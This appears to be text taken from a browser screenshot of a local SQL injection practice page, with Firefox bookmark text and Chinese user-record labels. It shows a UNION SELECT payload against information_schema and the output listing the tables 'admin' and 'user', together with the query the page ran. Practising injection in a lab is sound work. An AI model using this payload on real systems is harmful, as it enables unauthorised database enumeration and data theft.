 127.0.0.1/sqlinject.php?name=-1 union select 1,2,3,4,ta
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
-1 union select 1,2,3,4,table_name from information_schema.tables where table_schema='information'用户的ID号：1
用户的姓名：2
用户的密码：3
用户的邮件：4
用户所在城市：admin用户的ID号：1
用户的姓名：2
用户的密码：3
用户的邮件：4
用户所在城市：user
执行SQL查询语句是：select * from user where id=-1 union select 1,2,3,4,table_name from information_schema.tables where
table_schema='information'